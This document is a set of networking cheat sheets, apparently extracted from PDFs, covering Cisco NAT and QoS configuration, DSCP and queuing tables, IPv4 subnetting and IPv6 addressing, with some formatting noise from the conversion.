! Dynamic port translation with a pool ip nat inside source list 11 pool MyPool overload !				
! Dynamic translation with interface overloading ip nat inside source list 11 interface FastEthernet1 overload				

Address Classification

Inside Local An actual address assigned to an inside host

Inside Global An inside address seen from the outside

An actual address assigned to

Outside Global an outside host

Outside Local An outside address seen from the inside

		Perspective		
		Local Global		
Location	Inside	Inside Local	Inside Global	
Loca	Outside	Outside Local	Outside Global	

Terminology

NAT Pool

A pool of IP addresses to be used as inside global or outside local addresses in translations

Port Address Translation (PAT)

An extension to NAT that translates information at layer four and above, such as TCP and UDP port numbers; dynamic PAT configurations include the **overload** keyword

Extendable Translation

The **extendable** keyword must be appended when multiple overlapping static translations are configured

Special NAT Pool Types

Rotary Used for load balancing

Match- Preserves the host portion of **Host** the address after translation

Troubleshooting

show ip nat translations [verbose]

show ip nat statistics

clear ip nat translations

NAT Translations Tuning

ip nat translation tcp-timeout <seconds>
ip nat translation udp-timeout <seconds>

ip nat translation max-entries <number>

Inside Destination Translation

```
! Create a rotary NAT pool ip nat pool LoadBalServers 10.0.99.200 10.0.99.203 prefix-length 24 type rotary ! Enable load balancing across inside hosts for incoming traffic ip nat inside destination list 12 pool LoadBalServers
```

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Quality of Service Models

Best Effort · No QoS policies are implemented

Integrated Services (IntServ)

Resource Reservation Protocol (RSVP) is used to reserve bandwidth perflow across all nodes in a path

Differentiated Services (DiffServ)

Packets are individually classified and marked; policy decisions are made independently by each node in a path

Layer 2 QoS Markings

	,	
Medium	Name	Туре
Ethernet	Class of Service (CoS)	3-bit 802.1p field in 802.1Q header
Frame Relay	Discard Eligibility (DE)	1-bit drop eligibility flag
ATM	Cell Loss Priority (CLP)	1-bit drop eligibility flag
MPLS	Traffic Class (TC)	3-bit field compatible with 802.1p

IP QoS Markings


IP Precedence

The first three bits of the IP TOS field; limited to 8 traffic classes

Differentiated Services Code Point (DSCP)

The first six bits of the IP TOS are evaluated to provide more granular classification; backward-compatible with IP Precedence

QoS Flowchart



Terminology

Per-Hop Behavior (PHB)

The individual OoS action performed at each independent DiffServ node

Trust Boundary · Beyond this, inbound QoS markings are not trusted

Tail Drop · Occurs when a packet is dropped because a queue is full

Policing

Imposes an artificial ceiling on the amount of bandwidth that may be consumed; traffic exceeding the policer rate is reclassified or dropped

Shaping

Similar to policing but buffers excess traffic for delayed transmission; makes more efficient use of bandwidth but introduces a delay

TCP Synchronization

Flows adjust TCP window sizes in synch, making inefficient use of a link


DSCP Per-Hop Behaviors

Class Selector (CS) · Backward-compatible with IP Precedence values

Assured Forwarding (AF) · Four classes with variable drop preferences

Expedited Forwarding (EF) · Priority queuing for delay-sensitive traffic

IP Type of Service (TOS)



Precedence/DSCP

	Binary	DSCP	Prec.
56	111 000	Reserved	7
48	110 000	Reserved	6
46	101 110	EF	5
32	100000	CS4	
34	100010	AF41	4
36	100100	AF42	4
38	100110	AF43	
24	011000	CS3	
26	011010	AF31	3
28	011100	AF32	3
30	011110	AF33	
16	010000	CS2	
18	010 010	AF21	2
20	010100	AF22	2
22	010110	AF23	
8	001000	CS1	
10	001010	AF11	1
12	001100	AF12	1
14	001110	AF13	
0	000000	BE	0

Congestion Avoidance

Random Early Detection (RED)

Packets are randomly dropped before a queue is full to prevent tail drop; mitigates TCP synchronization

Weighted RED (WRED)

RED with the added capability of recognizing prioritized traffic based on its marking

Class-Based WRED (CBWRED)

WRED employed inside a classbased WFQ (CBWFQ) queue

Queuing Comparison						
	FIFO	PQ	CQ	WFQ	CBWFQ	LLQ
Default on Interfaces	>2 Mbps	No	No	<=2 Mbps	No	No
Number of Queues	1	4	Configured	Dynamic	Configured	Configured
Configurable Classes	No	Yes	Yes	No	Yes	Yes
Bandwidth Allocation	Automatic	Automatic	Configured	Automatic	Configured	Configured
Provides for Minimal Delay	No	Yes	No	No	No	Yes
Modern Implementation	Yes	No	No	No	Yes	Yes

First In First Out (FIFO)



Hardware Queue

- · Packets are transmitted in the order they are processed
- No prioritization is provided
- Default queuing method on highspeed (>2 Mbps) interfaces
- Configurable with the tx-ringlimit interface config command

Custom Queuing (CQ)




- Rotates through queues using Weighted Round Robin (WRR)
- \cdot Processes a configurable number of bytes from each queue per turn
- Prevents queue starvation but does not provide for delaysensitive traffic

Class-Based WFQ (CBWFQ)




- WFQ with administratively configured queues
- · Each queue is allocated an amount/percentage of bandwidth
- · No support for delay-sensitive traffic

Priority Queuing (PQ)




- · Provides four static queues which cannot be reconfigured
- · Higher-priority queues are always emptied before lowerpriority queues
- Lower-priority queues are at risk of bandwidth starvation

Weighted Fair Queuing (WFQ)



- · Queues are dynamically created per flow to ensure fair processing
- · Statistically drops packets from aggressive flows more often
- No support for delay-sensitive traffic

Low Latency Queuing (LLQ)



- CBWFQ with the addition of a policed strict-priority queue
- · Highly configurable while still supporting delay-sensitive traffic

LLQ Config Example

Class Definitions ! Match packets by DSCP value class-map match-all Voice match dscp ef ! class-map match-all Call-Signaling match dscp cs3 ! class-map match-any Critical-Apps match dscp af21 af22 ! ! Match packets by access list class-map match-all Scavenger match access-group name Other

policy-map Foo Policy Creation class Voice

! Priority queue policed to 33% priority percent 33 class Call-Signaling ! Allocate 5% of bandwidth bandwidth percent 5 class Critical-Apps bandwidth percent 20 ! Extend queue size to 96 packets queue-limit 96 class Scavenger

! Police to 64 kbps police cir 64000 conform-action transmit exceed-action drop class class-default ! Enable WFQ fair-queue

! Enable WRED random-detect

interface Serial0 Policy Application ! Apply the policy in or out service-policy output Foo

LLQ Config Example

show policy-map [interface]

Show interface


show queue <interface>

Show mls qos

		Subnets	
CIDR	Subnet Mask	Addresses	Wildcard
/32	255.255.255.255	1	0.0.0.0
/31	255.255.255.254	2	0.0.0.1
/30	255.255.255.252	4	0.0.0.3
/29	255.255.255.248	8	0.0.0.7
/28	255.255.255.240	16	0.0.0.15
/27	255.255.255.224	32	0.0.0.31
/26	255.255.255.192	64	0.0.0.63
/25	255.255.255.128	128	0.0.0.127
/24	255.255.255.0	256	0.0.0.255
/23	255.255.254.0	512	0.0.1.255
/22	255.255.252.0	1,024	0.0.3.255
/21	255.255.248.0	2,048	0.0.7.255
/20	255.255.240.0	4,096	0.0.15.255
/19	255.255.224.0	8,192	0.0.31.255
/18	255.255.192.0	16,384	0.0.63.255
/17	255.255.128.0	32,768	0.0.127.255
/16	255.255.0.0	65,536	0.0.255.255
/15	255.254.0.0	131,072	0.1.255.255
/14	255.252.0.0	262,144	0.3.255.255
/13	255.248.0.0	524,288	0.7.255.255
/12	255.240.0.0	1,048,576	0.15.255.255
/11	255.224.0.0	2,097,152	0.31.255.255
/10	255.192.0.0	4,194,304	0.63.255.255
/9	255.128.0.0	8,388,608	0.127.255.255
/8	255.0.0.0	16,777,216	0.255.255.255
/7	254.0.0.0	33,554,432	1.255.255.255
/6	252.0.0.0	67,108,864	3.255.255.255
/5	248.0.0.0	134,217,728	7.255.255.255
/4	240.0.0.0	268,435,456	15.255.255.255
/3	224.0.0.0	536,870,912	31.255.255.255
/2	192.0.0.0	1,073,741,824	63.255.255.255
/1	128.0.0.0	2,147,483,648	127.255.255.255
/0	0.0.0.0	4,294,967,296	255.255.255.255

Decimal to Binary					
Subnet Mask		Wildcard			
255	1111	1111	0	0000	0000
254	1111	1110	1	0000	0001
252	1111	1100	3	0000	0011
248	1111	1000	7	0000	0111
240	1111	0000	15	0000	1111
224	1110	0000	31	0001	1111
192	1100	0000	63	0011	1111
128	1000	0000	127	0111	1111
0	0000	0000	255	1111	1111
Cubnet Drenertien					

Subnet Proportion



Classful Ranges

A 0.0.0.0 - 127.255.255.255

B 128.0.0.0 - 191.255.255.255

C 192.0.0.0 - 223.255.255.255

D 224.0.0.0 - 239.255.255.255

E 240.0.0.0 - 255.255.255.255

Reserved Ranges

RFC 1918 10.0.0.0 - 10.255.255.255

Localhost 127.0.0.0 - 127.255.255.255

RFC 1918 172.16.0.0 - 172.31.255.255

RFC 1918 192.168.0.0 - 192.168.255.255

Terminology

CIDR

Classless interdomain routing was developed to provide more granularity than legacy classful addressing; CIDR notation is expressed as /XX

VLSM

Variable-length subnet masks are an arbitrary length between 0 and 32 bits; CIDR relies on VLSMs to define routes



Protocol Header 8 16 24 32 Ver Traffic Class Flow Label Payload Length Next Header Hop Limit Source Address Destination Address

Version (4 bits) · Always set to 6

Traffic Class (8 bits) · A DSCP value for QoS

Flow Label (20 bits) · Identifies unique flows (optional)

Payload Length (16 bits) · Length of the payload in bytes

Next Header (8 bits) · Header or protocol which follows

Hop Limit (8 bits) · Similar to IPv4's time to live field

Source Address (128 bits) · Source IP address

Destination Address (128 bits) · Destination IP address

Address Types

Unicast · One-to-one communication

Multicast · One-to-many communication

Anycast · An address configured in multiple locations

Address Notation

- · Eliminate leading zeros from all two-byte sets
- \cdot Replace up to one string of consecutive zeros with a double-colon (::)

Address Formats

Global unicast

Global Prefix	Subnet	Interface ID
48	16	64


Link-local unicast

FE80::/64	Interface ID
64	C.A.

Multicast



EUI-64 Formation



- · Insert 0xfffe between the two halves of the MAC
- · Flip the seventh bit (universal/local flag) to 1

Multicast Scopes 1 Interface-local **5** Site-local 2 Link-local 8 Org-local 4 Admin-local **E** Global **Special-Use Ranges** ::/0 Default route ::/128 Unspecified ::1/128 Loopback ::/96 IPv4-compatible* ::FFFF:0:0/96 IPv4-mapped 2001::/32 Teredo 2001:DB8::/32 Documentation 2002::/16 6to4 FC00::/7 Unique local FE80::/10 Link-local unicast FEC0::/10 Site-local unicast*

Multicast

* Deprecated

FF00::/8

Extension Headers

Hop-by-hop Options (0)

Carries additional information which must be examined by every router in the path

Routing (43)

Provides source routing functionality

Fragment (44)

Included when a packet has been fragmented by its source

Encapsulating Security Payload (50)

Provides payload encryption (IPsec)

Authentication Header (51)

Provides packet authentication (IPsec)

Destination Options (60)

Carries additional information which pertains only to the recipient

Transition Mechanisms

Dual Stack

Transporting IPv4 and IPv6 across an infrastructure simultaneously

Tunneling

IPv6 traffic is encapsulated into IPv4 using IPv6-in-IP, UDP (Teredo), or Intra-Site Automatic Tunnel Addressing Protocol (ISATAP)

Translation

Stateless IP/ICMP Translation (SIIT) translates IP header fields, NAT Protocol Translation (NAT-PT) maps between IPv6 and IPv4 addresses